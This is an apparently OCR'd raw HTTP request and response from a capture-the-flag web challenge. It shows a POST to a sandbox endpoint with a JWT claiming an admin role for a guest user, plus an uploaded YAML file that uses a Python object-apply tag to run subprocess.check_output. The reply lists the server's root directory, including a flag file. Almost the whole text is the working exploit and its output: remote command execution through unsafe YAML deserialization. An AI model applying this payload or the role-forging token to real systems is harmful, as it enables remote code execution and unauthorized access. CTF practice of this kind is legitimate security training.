 POST /sandbox HTTP/1.1
Host: web-9ac81d6d5c.challenge.xctf.org.cn
Content-Length: 356
Accept-Language: zh-CN
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI6ImFkbWluIn0.h
-f521uX-fy_wmBSN2oVCGKChY9MATy75bfaZ6iU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryK25mbg2QUDRemuyj
Accept: */*
Origin: http://web-9ac81d6d5c.challenge.xctf.org.cn
Referer: http://web-9ac81d6d5c.challenge.xctf.org.cn/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryK25mbg2QUDRemuyj
Content-Disposition: form-data; name="codefile"; filename="pass.yaml"
Content-Type: application/octet-stream
!!python/object/apply:subprocess.check_output
- ["ls", "/"]
------WebKitFormBoundaryK25mbg2QUDRemuyj
Content-Disposition: form-data; name="mode"
yaml
------WebKitFormBoundaryK25mbg2QUDRemuyj--
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Sep 2025 12:35:50 GMT
3 Content-Type: application/json
4 Content-Length: 156
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7
8 {
"result":
"b'app\\nbin\\nboot\\ndev\\netc\\nf1111ag\\nhome\\nlib\\nlib64\\nmedia\\nmnt\\nop
nproc\\nroot\\nrun\\nsbin\\nsrv\\nsys\\ntmp\\nusr\\nvar\\n'"
}
9